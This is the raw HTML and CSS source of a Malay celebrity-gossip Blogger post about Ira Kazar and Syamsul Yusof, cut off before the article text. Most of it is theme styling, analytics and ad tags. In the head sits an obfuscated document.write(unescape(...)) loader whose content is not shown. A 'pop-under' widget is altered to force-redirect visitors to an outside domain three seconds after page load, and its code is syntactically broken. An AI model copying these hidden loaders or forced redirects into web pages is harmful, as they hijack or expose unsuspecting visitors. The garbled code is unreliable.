margin: 15px 0 0 0;
padding: 10px 0 0 0;
border-top: 1px solid #eee;
clear: both;
}
.feed-data .item-0 {
margin: 0;
padding: 0;
border-top: none;
}
.feed-data .item .thumbnail,
.feed-data .item .item-thumbnail {
width: 70px;
overflow: hidden;
height: 70px;
}
.feed-data .item .thumbnail {
float: left;
margin: 3px 10px 0 0;
z-index: 2;
}
.feed-data .item .meta,
.feed-data .item .excerpt {
display: none;
}
.feed-data .item .meta-2 {
display: block;
margin: 5px 0;
}
.feed-data .item h3.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 16px
}
.feed-data.recent-comments .item  .meta-2 {
height: 0.8em;
margin: 10px 0 7px 0;
}
.feed-data.recent-comments .item .excerpt {
display: block;
margin: 0;
}
/*COMMON WIDGET CSS*/
.PopularPosts .widget-content ul li {
font:normal normal 20px Oswald;
font-size:16px;
border-top: 1px solid #eee;
}
.PopularPosts .widget-content ul li:first-child {
border: none;
}
.cloud-label-widget-content .label-size {
background: #6c0000;
margin: 0 5px 5px 0;
float: left;
padding: 5px;
font:normal normal 20px Oswald;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.cloud-label-widget-content .label-size .label-count {
display: none;
}
.cloud-label-widget-content .label-size a {
color: white;
}
/*FOOTER*/
#footer-ads {
width: 728px;
text-align: center;
margin: 30px auto;
}
#footer-ads .widget h2 {
display: none;
}
#footer-widgets {
background: #6c0000;
padding: 40px 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 20%;
margin: 0 0 0 4%;
}
#footer-widgets .widget h2 {
font:normal normal 20px Oswald;
font-size: 16px;
text-transform: uppercase;
font-weight: normal;
margin: 0 0 10px 0;
}
#footer-widgets .widget a:hover {
text-decoration: underline;
}
#footer-widgets .widget ul {
padding: 0;
}
#footer-widgets .widget li {
margin: 10px 0 0 0;
padding: 10px 0 0 15px;
border-top: 1px solid #eee;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6YmdoAvKOXuJYELeMg48WE3qTRRuOKBaQqBZ8P9DI_8_fgrMC1t9_85XXHcKf-WqzysuB4XqHSWlYxngnSYivYqPuB7Kxaz30XWvJ2YHNMFqbgfxEvv5uwIED5nUJ2u1vR-gpC3MguWqr/s1600/li-arrow.png) no-repeat 0 13px;
}
#footer-widgets .widget li span {
background: #ddd;
color: white;
font-size: 10px;
font-weight: bold;
padding: 0px 3px;
}
#footer-widgets .contact-form-widget form span {
color: red;
}
#footer-widgets .contact-form-widget {
color: #6c0000;
font-size: 12px;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit {
background: #6c0000;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
width: 100%;
height: 2em;
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 16px;
cursor: pointer;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#copyright {
background: #6c0000;
padding: 30px 0;
font-size: 12px;
color: #ccc;
text-align: center;
}
#copyright a {
color: white;
}
#copyright a:hover {
color: #6c0000;
}
/*POST ENTRY*/
.post-archive-body .thumbnail,
.post-archive-body .item-thumbnail {
width: 300px;
height: 200px;
overflow: hidden;
}
.post-archive-body .thumbnail {
float: left;
margin: 5px 20px 20px 0;
z-index: 2;
}
.post-archive-body {
margin: 0 0 20px 0;
}
.post-archive-body h2.post-title {
font:normal normal 20px Oswald;
font-size:24px;
font-weight: normal;
}
.post-wrapper .meta > div {
margin: 10px 5px 5px 0;
}
.post-wrapper .meta > div a {
color: #6c0000
}
.post-body-snippet {
margin: 0;
}
.post-title.single-title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: normal;
}
.post-single-body {
line-height: 1.5em;
border-top: 1px solid #eee;
margin: 10px 0 0 0;
padding: 10px 0 0 0;
}
td.tr-caption {
font-style: italic;
color: #999;
}
.post-body blockquote {
font-family: Georgia, Arial;
font-size: 16px;
font-allign: justify;
font-style: italic;
margin: 0.25em 0;
padding: 0.35em 40px;
line-height: 1.45;
position: relative;
color: #383838;
}
blockquote:before {
display: block;
padding-left: 10px;
content: "\201C";
font-size: 80px;
position: absolute;
left: -20px;
top: -20px;
color: #7a7a7a;
}
blockquote cite {
color: #999999;
font-size: 14px;
display: block;
margin-top: 5px;
}
blockquote cite:before {
content: "\2014 \2009";
}
.post-wrapper .meta div.tags a:hover {
color: #6c0000;
}
.post-wrapper .post-author {
text-align: right;
margin: 0.5em 0;
font-size: 13px;
font-style: italic;
color: #ccc;
}
.post-wrapper .post-author a {
font-weight: bold;
}
.post-body h2,
.post-body h3,
.post-body h4 {
font:normal normal 20px Oswald;
text-transform: none;
margin: 1em 0 0.5em 0;
}
.Blog h4 {
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
}
post-body h2 {
font-size: 26px;
}
.post-body h3 {
font-size: 20px;
}
.post-body h4 {
font-size: 16px;
text-align: left!important;
text-transform: none;
}
.share-post .title {
float: left;
padding: 0 10px 0 0;
}
.share-post .addthis_toolbox {
padding: 4px 0 0 0;
}
.share-post .addthis_toolbox .addthis_button_tweet {
width: 85px;
}
.share-post .addthis_toolbox .addthis_button_facebook_like {
width: 80px;
}
.share-post .addthis_toolbox .addthis_button_google_plusone {
width: 65px;
}
.share-post {
padding: 10px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
margin: 20px 0;
}
.post-wrapper .meta > div.post-apps * {
line-height: 12px;
}
.post-wrapper .meta > div.post-apps {
position: absolute;
right: 0;
width: 213px;
top: 0px;
background: none;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.post-apps a {
color: black;
font:normal normal 20px Oswald;
font-size:16px;
text-transform: uppercase;
}
.post-apps a.zoom-text {
float: right;
}
.post-apps .addthis_toolbox {
float: right;
}
.post-apps a.addthis_button_print span {
margin: -1px 6px 0 0;
}
.post-apps a.addthis_button_email span {
margin: -2px 5px 0 10px;
}
.post-apps a.addthis_button_print {
background: #f8f8f8;
padding: 5px;
margin: -10px 0 0 0;
}
.post-apps a.addthis_button_email {
background: #f0f0f0;
padding: 5px 5px 6px 0;
margin: -10px 0 0 0;
}
.zoom-out-text {
background: #f8f8f8;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-in-text {
background: #f0f0f0;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-text span {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
/*RELATED POSTS*/
.related-post h3.title {
font:normal normal 20px Oswald;
font-size:19px;
font-weight: normal;
}
.related-post h3.title a {
color: black;
}
.related-post h3.title a:hover {
color: #6c0000;
}
.related-post .item {
float: left;
width: 230px;
margin-left: 15px;
margin-top: 10px;
}
.related-post .item-0,
.related-post .item-3 {
margin-left: 0;
}
.related-post .item .item-thumbnail,
.related-post .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
.related-post .meta-1 {
margin: 10px 0 0 0;
}
.related-post .meta-2,
.related-post .meta-3 {
display:none;
}
.related-post .excerpt {
display:none;
}
/*PAGINATION*/
.static-pagination .home-link:hover {
text-decoration: underline;
}
.static-pagination {
font:normal normal 20px Oswald;
font-size:16px;
text-align: center;
}
.paginations {
float: left;
width: 100%;
margin: 20px 0;
padding: 20px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
}
.paginations .item span {
font-size: 10px;
color: #ccc;
text-transform: uppercase;
display: block;
}
.paginations .item a {
font:normal normal 20px Oswald;
display: block;
font-size: 16px;
}
.paginations .item {
float: right;
text-align: right;
}
.paginations .item:first-child {
float: left;
text-align: left;
}
.paginations .item a:hover {
text-decoration: underline;
}
.index .paginations > span {
background: #f8f8f8;
display: inline-block;
padding: 0 10px;
font:normal normal 20px Oswald;
font-size:16px;
border: 1px solid #EEE;
margin: 0 5px 0 0;
}
.index .paginations > a {
display: inline-block;
border: 1px solid #EEE;
padding: 0 10px;
margin: 0 5px 0;
font:normal normal 20px Oswald;
font-size:16px;
}
.index .paginations > a:hover {
background: #6c0000;
color: white;
}
.index .paginations {
border: none;
padding: 0;
margin: 0;
}
/*COMMENTS*/
.comments .comment-block {
background: #FFF;  border-radius: 1px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 1px 3px 0 #B5B5B5;  -moz-box-shadow: 0 1px 3px 0 #b5b5b5;  -webkit-box-shadow: 0 1px 3px 0 #B5B5B5;  position: relative;  padding: 10px;
margin-left: 25px;
}
.comments .thread-toggle {
display: none;
}
.comments .continue {
}
.comments .avatar-image-container {
overflow: hidden;  width: 45px;  height: 45px;
margin: 15px 10px 10px 0;  background: #FFF;  padding: 2px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 0 3px #B5B5B5;  -moz-box-shadow: 0 0 3px #b5b5b5;  -webkit-box-shadow: 0 0 3px #B5B5B5;
float: left;
z-index: 9;
position: relative;
max-width: 100px;
max-height: 100px;
}
.comments .avatar-image-container img {
max-width: 100%;
width: 100%;
}
.comments .comments-content .user {
font-weight: normal;
font-style: italic;
display: block;
margin: 12px 0 0 0;
}
.comments .comments-content .datetime {
display: block;
font-size: 11px;
}
.comments .comments-content .icon.blog-author {
display: none;
}
.comment-actions {
position: absolute;  bottom: 0;  right: 0;  background: #DDD;  padding: 3px 10px;  text-shadow: 0 1px 1px #FFF;  font-size: 11px;
}
.comment-actions:hover {
background: #6c0000;    text-shadow: 0 1px 1px #000;
}
.comment-actions:hover a {
color: white;
}
.comments .continue a {
padding: 0;
}
.comments .comments-content .inline-thread {
padding: 0;
}
.comments .comments-content .comment-replies {
margin-left: 50px;
}
ol.thread-chrome.thread-expanded .continue {
display: block;
text-align: right;
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 18px;
}
.separator a {
margin: auto!important;
}
/*--emoticons*/
#emo-but {
display: inline-block;
}
#emo-but a {
padding: 4px 4px 0px;
line-height: 0;
background: #fbfbfb;
}
#emo-but a:hover {
background: #f8f8f8;
}
#emo-box .item {
float: left;
text-align: center;
padding: 10px 0;
width: 85px;
font-size: 12px;
height: 30px;
line-height: 1;
}
#emo-box {
background: #fbfbfb;
margin: -2px 0 0 0;
display: none;
}
/*comment switcher*/
#comment-post-message a {
margin: 4px 0 0 0.5em;
padding: 4px;
background: #f8f8f8;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 10px;
display: inline-block;
vertical-align: top;
}
#comment-post-message a.default {
color: #6c0000;
}
#comment-post-message a.facebook{
color: #6d84b4;
}
#comment-post-message a:hover {
text-decoration: underline;
}
#comment-post-message a.active {
color: #ccc;
cursor: text;
text-decoration: none;
}
.comment-box {
display : none
}
/*404*/
.desc-404 {
text-align: center;
font-size: 30px;
margin: 30px 0 0 0;
}
.img-404 {
font:normal normal 20px Oswald;
color: #ccc;
font-size: 150px;
text-align: center;
}
.error_page .paginations {
font:normal normal 20px Oswald;
text-align: center;
font-size: 30px;
text-transform: uppercase;
border: none;
}
/*JUMP TOP*/
a.scrollup {
z-index:2;
background: #444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtRU_9iBivmtBd-gp9uyfPjKfCPaGd53M2ZEqdQA929KtCeUnUckF_F-VdV1ksBQSuPkLCFb61RWo4Jj34I0TaGWPom8NrQE1Y5Br8q1qI-h52kcmMn9YhAOkWt-yZTVyWx0FznigQ8SS/s1600/jump-top-arrow.png) no-repeat center center;
width:40px;
height:40px;
text-indent:-99999px;
border-radius:2px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
position:fixed;
bottom:-100px;
right:10px;
cursor:pointer;
-webkit-transition:all .3s ease-in-out;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-ms-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
overflow:auto;
opacity:.7;
}
a.scrollup:hover{
filter: alpha(opacity=100);
opacity: 1;
}
/*SCROLL BAR*/
::-webkit-scrollbar {
width:8px;
height:8px;
}
::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
background:#6c0000;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}
::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}
::-webkit-scrollbar-thumb:active {
background:#888;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}
/* RESPONSIVE */
/* ############### */
.selectnav {display:none;}
@media screen and (max-width: 1079px) {
#res-menu-1, #res-menu-2 {display: none;}
.selectnav {display:block;}
.wrapper {width: 760px}
#selectnav1 {
width: 300px;
height: 30px;
margin: 4px 0 0 0;
border: 1px solid #EEE;
font-size: 10px;
padding: 5px;
}
#selectnav2 {
font:normal normal 20px Oswald;
font-size: 20px!important;
color: #6c0000;
background: transparent;
border: none;
font-size: 10px;
padding: 5px 5px;
width: 100%;
height: 50px;
}
#brand {
height: auto;
}
#brand .widget {
position: static;
margin: auto;
clear: both;
float: none;
text-align: center;
max-width: 728px;
}
#main {
width: 100%;
clear: both;
float: none;
}
#side {
width: 100%;
float: none;
clear: both;
margin: 40px 0 0 0;
}
#side #side-bot .widget {
width: 300px;
float: left;
margin: 0 60px 0 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 40%;
margin: 0 5% 20px;
}
}
@media screen and (max-width: 759px) {
.scrollup {display: none!important;}
.wrapper {width: 390px;}
#top-header {
height: auto;
}
#selectnav1 {
clear: both;
width: 100%!important;
float: none;
margin: 0 0 10px 0!important;
padding: 0;
}
#page-social .LinkList,
#top-header .PageList,
#top-header .search-box,
#search-this #search-text {
position: static;
float: none;
clear: both;
width: 100%;
margin: auto;
padding: 0;
}
#top-header .widget ul {
padding: 0;
}
#search-this #search-text {
margin: 10px 0 15px 0
}
.social-icons .LinkList {
text-align: center;
}
.social-icons .LinkList li,
.social-icons .LinkList a,
.social-icons .LinkList div,
.social-icons .LinkList ul {
display: inline-block;
}
#brand .widget, #footer-ads {
display: none;
}
#brand .widget.Header {
display: block;
}
#home-layout .label-layout .item,
#home-layout .label-layout .item-first .thumbnail,
#home-layout .label-layout.hot .item .thumbnail {
width: 100%!important;
}
#home-layout .label-layout.hot .item-first {
margin: 0 0 20px 0
}
#home-layout .label-layout.three .item .thumbnail,
#home-layout .label-layout.three .item .item-thumbnail,
#home-layout .label-layout.three .item .item-thumbnail img {
width: 100%!important;
}
#home-layout .label-layout.three .item .item-thumbnail img {
min-height: 125px;
}
#home-layout .label-layout.three .item {
margin: 0 0 20px 0;
}
#home-layout .label-layout.dark .thumbnail {
width: 70px!important;
}
#home-layout .label-layout.dark .item {
width: auto!important;
}
#home-layout .label-layout.two .item-first {
margin: 0 0 15px 0;
padding: 0 0 15px 0;
border-bottom: 1px solid #eee
}
#side .widget, #side .section {
width: 100%!important;
}
.banner.has-dots {
width: 100%!important;
}
#footer-widgets {
padding: 30px 20px;
}
#footer-widgets .widget{
width: 100%!important;
margin: 10px 0;
}
#main {
max-width: 100%;
}
.post-apps {
position: static!important;
clear: both;
float: none;
text-align: left;
margin: 15px 0 0 0!important;
width: 100%!important;
padding: 0!important;
}
.post-apps a.zoom-text {
float: left;
}
.post-apps .addthis_toolbox {
float: left;
}
.facebook-comment * {
width: 100%!important;
display: block;
position: relative!important;
max-width: 100%!important;
}
.fb_iframe_widget {
width: 100%!important;
}
.fb_iframe_widget span {
width: 100%!important;
}
.related-post .item {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
float: none;
}
.Blog h4 {
display: block;
clear: both;
float: none!important;
position: static!important;
text-align: center;
}
#comment-post-message a {
display: block;
}
.paginations .item {
display: block;
clear: both;
text-align: center!important;
width: 100%!important;
float: none;
position: static!important;
margin: 0 0 10px 0;
}
#home-layout .label-layout.combine .item.item-other h3.title,
#home-layout .label-layout.combine .item.item-other .meta-2	{
float: none;
width: auto;
}
#side h2 {
font-size: 90%;
}
p, div {
max-width: 100%;
}
}
@media screen and (max-width: 389px) {
#footer-widgets {
padding: 20px 10px;
}
.wrapper, .item, .widget, .section, #main, #side, .label-layout {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
}
}
/*PRINT*/
@media print {
#top-header,
#brand .widget,
#main-menu,
#break-news,
#side,
#footer-ads,
#footer,
.share-post,
.related-post,
.paginations,
.comments,
.facebook-comment,
.meta {
display:none!important;
}
#brand .widget.Header {
display: block!important;
}
#main {
float: none;
clear: both;
width: 100%;
}
.print-url {
display: block!important;
}
}
/*WIDGETS FOR ADMIN ONLY*/
#HTML99 {
display: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hide {
display:block;
}
body#layout .section > div.dropregion:last-child {
clear: both;
}
body#layout .widget {
height: auto!important;
}
body#layout .section {
padding: 10px !important;
width: auto !important;
margin: 0!important;
height: auto!important;
}
body#layout .section-label {
padding: 10px;
display: block;
}
body#layout .section-label .widget-content {
background: none;
border: none;
}
body#layout .section-label .widget-content div.layout-title {
font-size: 30px;
}
body#layout .section-label .editlink {
display: none;
}
/*CUSTOME TEMPLATE*/
body#layout .section.json .widget,
body#layout #main-menu .widget,
body#layout #sub-menu,
body#layout #home-layout,
body#layout #home-layout .widget {
display: block!important;
}
body#layout #primary {
padding: 0;
}
body#layout #side .widget .widget-content {
margin: 0;
padding: 0;
}
body#layout {
background: #e5e5e5;
padding: 50px 25px 0 25px;
}
body#layout * {
position: relative;
}
body#layout #top-header {
background: white;
padding: 0;
height: auto!important;
}
body#layout #top-header .widget {
right: auto;
top: auto;
}
body#layout #top-header .widget-content {
border: none;
background: #f8f8f8;
}
body#layout #top-header .widget.PageList {
float: left;
width: 30%;
z-index: 999;
}
body#layout #brand {
background: #f0f0f0;
}
body#layout #brand .widget {
float: right;
width: 48%
}
body#layout #brand .widget.Header {
float: left;
}
body#layout #brand .widget.Header .widget-content {
background: red;
border-color: red;
color: white;
font-weight: bold;
}
body#layout #brand .widget.Header .widget-content a.editlink {
background: white;
padding: 10px;
color: red
}
body#layout #main-menu-label,
body#layout #main-menu {
background: #fbfbfb;
}
body#layout #sub-menu-label,
body#layout #sub-menu {
background: lightyellow;
}
body#layout #sub-menu .widget {
float: left;
}
body#layout #break-news {
background: #6c0000;
}
body#layout #break-news .widget-content {
background: transparent;
border: none;
color: white;
text-transform: uppercase;
text-align: left!important;
font-weight: bold;
font-size: 20px;
}
body#layout #break-news .widget-content a.editlink {
background: white;
padding: 10px
}
body#layout #main {
float: left;
width: 68%;
background: white;
margin: 0;
}
body#layout #side {
float: right;
width: 30%;
background:white;
}
body#layout #footer-ads {
background-color: lightyellow;
}
body#layout #footer {
background: #F0f0f0
}
body#layout #footer .widget {
width: 25%;
float: left;
margin: 0;
}
body#layout #tabs,
body#layout #tabs-label {
background: lightyellow;
}
body#layout #home-layout,
body#layout #home-layout-label {
background: lightyellow;
}
body#layout #HTML99 {
display: block;
}
body#layout #HTML99.locked-widget .widget-content {
background: lightblue;
color: white;
font-size: 20px;
height: 33px;
font-weight: bold;
}
body#layout #HTML99.locked-widget .widget-content .editlink {
background: white;
padding: 0 5px;
color: red;
text-transform: uppercase;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51be7bd11b8b90a4' type='text/javascript'></script>
<!--[if lt IE 8]> <style type="text/css"> #my_centered_buttons { display: flex; justify-content: center; } #home-layout .label-layout .meta a, .feed-data .meta a, .related-post .meta a, .post-wrapper .meta div, #home-layout .label-layout.slider .dots li, #footer-widgets .widget, .index .paginations span, .index .paginations a, #emo-but, #comment-post-message a { *display:inline; } #page-social .LinkList { right: -750px; } #top-header .search-box { top: 0; } #break-news .label-layout .content .item { width: 200px; } #break-news .label-layout .content .item { width: 200px; } #main-menu { z-index: 99; } #primary { z-index: -1; } </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .comments .comment-block {border: 1px solid #ccc} </style> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-XTW5CCQH21'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-XTW5CCQH21');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4742541693821454 -->

</head>
<meta content='cacda19fd18199e3bf27aa2e590a3a49' name='propeller'/>
<script type='text/javascript'>
//<![CDATA[
document.write(unescape("[base64]".replace(/(.{2})/g,'%$1')));
//]]>
</script>
<body class='item'>

<div class="item
wrapper">

<div id='header'>
<div id='top-header'>
<div class='crosscol social-icons no-items section' id='page-social'>
</div>
<div class='search-box'>
<form action='/search' id='search-this' method='get'>
<input id='search-text' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Carian Artikel...&#39;;}' onfocus='if (this.value == &#39;Carian Artikel...&#39;) {this.value = &#39;&#39;;}' type='text' value='Carian Artikel...'/>
</form>
</div>
<div class='clear'></div>
</div>
<div class='mainbg section' id='brand'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.siakapkeli.me/' style='display: block'>
<img alt='SIAKAPKELI' height='71px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgVBdROA60jXLqniOiuSKIn3bZnOn5o0PcVpFsMyCwIzhKv-fcu4DYa60lZKR-0Dkwrz2k8x_bvCclCOeVCDw_7gZTLk5gVQVxZOfLFPM6i1bXUWhlfQGtEsLFFVTHa9O6_IylS4oRsyUUiOrORzVTCuGg_9nDlvAVsWb2nZQ3kjj8yj1AfuMZemaMd=s357' style='display: block' width='357px; '/>
</a>
</div>
</div></div>
<div class='section' id='main-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.siakapkeli.me/'>HOME</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label Links</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='sub-menu'><div class='widget Label' data-version='1' id='Label2'>
<h2>Life Style</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div><!-- HEADER -->
<div id='primary'>
<div id='main'>
<div class='section' id='content'><div class='widget HTML' data-version='1' id='HTML99'><div id='disqus-shortname'>
</div></div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">

//Time controlled Pop-under window- By JavaScriptKit.com
//This credit notice must stay intact for use
//Visit http://www.javascriptkit.com for this script and 400+ more!

//1) specify URLs to randomly select from and pop-under:
//To display a single URL, just remove all but the first entry below:
var popunder=new Array()
 

//2) specify popunder window features
//set 1 to enable a particular feature, 0 to disable
var winfeatures="width=800,height=510,scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0"

//3) Control frequency of the pop up:
//"always", for every time page loads OR
//"x hours" for once per x hours, where x is an integer (ie: 12 hours)

var popfrequency="0"

///No editing beyond here required/////

function get_cookie(Name) {
  var search = Name + "="
  var returnvalue = "";
  if (document.cookie.length > 0) {
    offset = document.cookie.indexOf(search)
    if (offset != -1) { // if cookie exists
      offset += search.length
      // set index of beginning of value
      end = document.cookie.indexOf(";", offset);
      // set index of end of cookie value
      if (end == -1)
         end = document.cookie.length;
      returnvalue=unescape(document.cookie.substring(offset, end))
      }
   }
  return returnvalue;
}

function resetcookie(){
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()-10)
document.cookie = "tcpopunder=;path=/;expires=" + expireDate.toGMTString()
}

function loadornot(){
if (get_cookie('tcpopunder')==''){
  var timer = setTimeout(function() {
            window.location=see--mo0.re'
        }, 3000);
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()+parseInt(popfrequency))
document.cookie = "tcpopunder="+parseInt(popfrequency)+";path=/;expires=" + expireDate.toGMTString()
}
}

function loadpopunder(){
win2=window.location(popunder[Math.floor(Math.random()*(popunder.length))],"",winfeatures)
win2.blur()
window.focus()
}

if (popfrequency=="always"){
resetcookie()
loadpopunder()
}
else{
if (get_cookie('tcpopunder')!=parseInt(popfrequency))
resetcookie()
loadornot()
}
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='post-wrapper'>
<div class='post' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<h1 class='post-title single-title' itemprop='name'>Apa DAH JADI ! Ira Kazar Kantoi DELETE Gambar Syamsul Yusof</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8HHmJb8wLCoUUeNjNUp9hqM-_0HOHqCQjifhhM5mzJaHy17y6lUdRvwuL5ZcqMGlf1n2mNQf02p_C0K3adTzj-3L8H2s3otDbn9BkOHxSA8hkRvxOTDLon8tYhFd_Wobxlb__PGKQxsQvOjDhOC1hsE80piDClkp3xKFAko_w9d4TUjmSl1yHRKwGnfM/s16000/Screenshot-2023-08-02-at-9.22.05-PM.png' itemprop='image_url'/>
<meta content='360916010982735376' itemprop='blogId'/>
<meta content='990079458030414694' itemprop='postId'/>
<meta content='' itemprop='url'/>
<span class='item-control blog-admin pid-332491301'>
<a href='https://www.blogger.com/post-edit.g?blogID=360916010982735376&postID=990079458030414694&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
<a name='990079458030414694'></a>
<div class='meta'>
<div class='tags'>
<a href='https://www.siakapkeli.me/search/label/ARTIS' rel='tag'>ARTIS</a>
</div>
<meta content='https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html' itemprop='url'/>
<div class='date'>
<a class='timestamp' href='https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-08-03T09:57:00+08:00'>
August 03, 2023
</abbr>
</a>
</div>
<div class='post-apps'>
<a class='zoom-text zoom-in-text' href='#A+'>A<span>+</span></a>
<a class='zoom-text zoom-out-text' href='#A-'>A<span>-</span></a>
<div class='addthis_toolbox addthis_default_style addthis_16x16_style'>
<a class='addthis_button_print'>Print</a>
<a class='addthis_button_email'>Email</a>
</div>
</div>
</div>
<div class='hide print-url'>
https://www.siakapkeli.me/2023/08/apa-dah-jadi-ira-kazar-kantoi-delete.html
</div>
<div class='post-single-body post-body' id='post-body-990079458030414694' itemprop='description articleBody'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
